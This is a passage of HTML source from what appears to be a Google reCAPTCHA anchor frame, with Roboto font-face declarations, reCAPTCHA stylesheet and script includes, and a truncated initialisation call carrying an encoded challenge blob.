  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="GQud9eTcfnJGdp-IRHwoeA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="GQud9eTcfnJGdp-IRHwoeA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="GQud9eTcfnJGdp-IRHwoeA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/DvMOfV8Kww5HDjDN/VWDCvmkewp9Xw6HClW9leghjworCkDsSfXwlAcOON8Onw5kGw7TDhgjDmFxVw7/DtDU3w4XCpisEPcOnwoVCw4DDusOew5zCosK9JcOqw4fDqUMfw5Faw6p8DsKOHsKAwpA9TsOTwooawpQBSMOAw5Y4FxHDqcOOwp8Aw4wiTMKwIcOIwrrCmMOyWR1BWD/CuSXCpzbDnMKDSMO9wp7Cl8OlBAI6HQ/[base64]/CgcOtHsKvY8KBwqrCoz7CjsK8dMKaOWw1w6DDisKyw44SM8Kqw4fCtSjDrMKWM8K3w6Bsw73CocO2wrzClQ0Mw5Qow57DqcO6NMKIw4bCv8KuaMOlKAJEw7ZZwpxhwoXDiDTCisO8Nz0nw5LDmcKqZDALw4DCrcO1w4AqwqLDk8OGw4zDpE16e1zChBcAwr/DhMOiERbCn8OORcKAHMOmwrrDpwF3wrjCp2Y2HX7DqcO0eVFDdR9gwplBw5NXIMKWesKadTsIITDDqMKGSBczwoEFw6t0HMOsakM8wq3DlzxAw53Cq2JUwrvCgMKTZC5mT2c5JR0VwrPDgMO+wrZjwqLDiUbDuMKIJMKXDlPDj8KOXcKQwobCiCzCr8OKQ8KLZn/CqQbDqsOsJA7CmjvDs8KoRcKtJ14FflZ2DGnCgMKtw4UwwqVGPhFrw4jCkcKKw4bDjsKgw4PCghcJOcOBGz3DgAZLw6vCgcOPR8OpwqfDqT3DtcKRwqRcNcKlwqfDj8OdeSgva8KUw6/CnmkYbXhAw4zDgsK0w6cIcTvCm8Kvw6nDhcKMwrXCigs8w6tow47DtwzDvMOVWG9FHkUFw6t6UMOow75cRV/[base64]/Cs2F9w6jDr3LCkEcPwrsvXsO6VsKewqwOHg/DtTM5ccKzL0HCqsKow6Fuwrp5w7QFwqrDr8KLw4DChwTDiC53NMOoek5SSWfDlVt/wrjCrTPCq8OrMToWw497KF4Pw6nCusOeFnzCjWcEf8OUB8KqJsKFbsOZwr9Twr/CnzkVNS3DqEzDgE/CrHtkfMKKw6RtEcO6P15WwrnDncKZYnNHU8KGJcKPwqLCrj7CgApxaXZhwoXDhnvDp0nCnlJdCUYTw5XCnBLDn8OWw5Ryw6d9biRHw5YlTnpQLMKSwo5mw5BCw49Dw5zCv8Kmw7jDjEXDuA3DmsOVT2tdHUzCssOTw7rChHjDsytZfQLDn8KxbcOvw7F+bsK+w6/DosKYHsKscsOzwrIpw6Rsw6hdwrHClRDCkxA+EcKTw5FWw4MTN0RYw5k7wo7DosK9w6XDrHhnfsKowpnCqHUWw47CoMOxVcKKEXPCpzTCjwfCsMKRDVnDusO8K8Ovw7hDDjwURFLDksO/b23DjGMBf2hCAg/DsmvDjMOyLMOxIsOUU2LDvC7CrBTDrElawoMtR8KWe8OUwq/[base64]/DpMOLScKGwr4zwrbDuTHDgyRIHi5nE1XDgMOcN0nDnMKWDMK1K014GcK2w4RUasKxw4JHw7vCsz3CicKzeEvCpjDDiXrDrsKuw7RVb8KlwrDDmcOiGcOmw5XDi8OywqN2wp/DmcOBHg8Yw6HDuloSSSHCisOhO8ORFCshaMKxOsOiY082w6gtERDCgj3DjX/[base64]/DTPCp0EbbMKNw4PDoWPDqsOqXMOQScOSw7NWw6PDswHDsxJyXsKyTMO/ORR3MsOpJ8OdwocZMsKOdX3DkcKuw7DDusKLS3jDo0EWasKBJXzDi8OMw44aw5dgIjsZbMKSHsKdw5rCi8OPw4HCk8Obw43Co17DrsKaw5AYHiDCsGfCvMKfUMOLw6XDlFJsw6/DoxggwrPDg3jCtBAGfcOzwpEcw4hmw57Cn8Obw5TCtVhQVAzDj8OYRGlNVsKFw4R/[base64]/w5vDqHvDnR3CicO6w5vCuy3DgcKWYBjDqwlkwoEnE8OmJlrDunbCsXRVN8OYEhzCvil9w77CmAkJw4bCqiLDpXNCwo5FWDYMwrMxwrhyagTDjlk6c8O3woxWwrnDh8KDX8KhQcKhwpnDtsOWWjdjw7zDpsKCw7ZHw4fChlbCh8Ksw7dHwqNnw5/CqMO/[base64]/QcKIw6AHwojDlC5YwoUfO8O4wq/DgMOQZ8Ocf8OPRkDCuMKZa8OGw4xHw7dhOUcxWsKswqvCijfDs27Ds0/[base64]/[base64]/ClE7Dk1jDsyPCscKqw4MUwpk+w6tsREpyLRnCkHQqwrAqw6hdw5vCnwnDhi7DlcKQSlF2w5zDmsObw7vCrhTCrMKkfsOKw4VKwp8cQRBcU8KrwqjDucOjwoTCo8KCBsOYcjHCiQUdwpDCqMOiKMKKwp5xw4NyJMOJw5Bea2XCmMOcwpJaCcK3MDzCi8O/[base64]/[base64]/w581JjXCnsOIw77CgnNjw4hPwrLCoD/DnDlAw4HCmCrCmMKFwqERYsKQw77CmT/CtDnDqsKRwr42SFYhw4gfwocwacOrK8O8wpbCh1XCh0bCpsKhSXl1bcK/w7fCr8Oowr/CuMK2PBJHdl/ClXTDn8K9SywUV8KNJMOkw5DClMKNA8Kww7ZURcKwwqgYSMORw6fClDdGwo3CqsOAQ8OUw5cJwqNQw7zCsMOJbcKzwoJbw7LDs8OKI1TDlnF2w4nDiMOvVCzCtADCisK4VcOwGgLDqsKYScO8XS4cw7JnCMK/eyRmwr1AXQAqwrgswqVODMKvBcOww55EHkPDtkPCtyAXwqXDocKpwoJPX8K3w5TDryDDtivCnWNmJ8Kyw7XCigbCv8KtD8K9P8Kjw5cdwrsLDTpaFHnDqMOlKh3DqMOewqbCgsOhFWEJc8Ogw7IFw5DDpUgEPVpow6U/wpBdP0sPK8Oxw5E2fGLCnW7CiQgjwp7DqsOqw6k9w7bDpCwVwpnCvsKPPMOQKWA1YX4Cw5rDjj7DullmexDDkMO/c8KhwqUOw4lCYMKgwqjCgF3DkkpmwpMKUMOvdMKKw67Ct0FKwp9zIyLDs8Kuwq/Do2/DjsK0wpZ5wrBPHU3CsjARKAPDjVHCqsKOWMOZD8KYw4HCrMKnw4IrAcKZwoJMenfDgMK5aUnCqGJwdnjCkMOuw4rDq8OMwop7wp/CqMKBw4hfw6dzw70Rw4nClwNKw700wp4Ow7MFWMKybcKUVcKaw5F5N8Kiwr9mUcOlwqYPwokXw4c/[base64]/w7TDokvDt8K9YMKQw4HCqMKZf0AbwrDCr3nDvwzDqzc+Z8OUKG4sFMOpw7zCm8KCOnbCrh/CiSHCgcK/wqRtwp8eIMOHw6jDrsKMw5MLwohBO8OnEHpNwq83VEbDmMOVU8OAw4rCkW5UHwbDlhDCssKXw57CnMOswq/Dsgwdw5/DjhvCmsOqw7U3wrXCrx1SecKBE8KCw57Co8O8KVPCsnZcw6fCu8OSwrAFw4PDlFfDtsKvWQwVByc7WwsWcsK+w7TCklFXa8Oxw6kGIsKCcmbCicOAwqjCrMOgwp5hFlwKDkgxfVJADcO5w4YeNFrCu8OXMMKpw5QfQgzDpA7Cll7Cu8KOwo/DmGpNcXg8w7JvBSnDsy5dwptxMsOrw7DDpRfDpcKgw79kw6fDqsKXbcOxaUvCtsOYw5/[base64]/wqHChMOaeFs8f8KJwp4CwrUCw6HDv8K6IArDmSJue8OpXD7CkcKkAx7DhsO1B8Kxw794w4PDhQ/DtkjCnAHCnFDCjRjDisKyNRQPw41vw45YDMKbNsKtNzwJORPChg/DlBTDjyjDn2nDksO2wpxRwrvCkMKFM0nDuhrCtcKbPwjDjVzDkMKVw50cC8KTRhIyw7PCojrDpxLCp8OzQcOZwqzCph06XSTCgD3CniXCvSAMJwDCg8OSw5wZw6zCs8OoezPDrmZHGlPDm8KLwp/DqEvDt8OAHgvDhcOxA2Zvw7JNw4nDp8KJb13DscOyNA0je8KPFzbDsxPDhcOBF17CljIVD8KSwpDDnMK6bcOUw7zCtANWw6Nuwq5aSSTCjMO/PsKJwq57EmNIHmxsDcKDJhoeVDnDnWR1JlYiwq/CtxnCn8K+w6/DnMOPwowcLCzDlcOCw58PZ2TDv8O1Zzx0wqA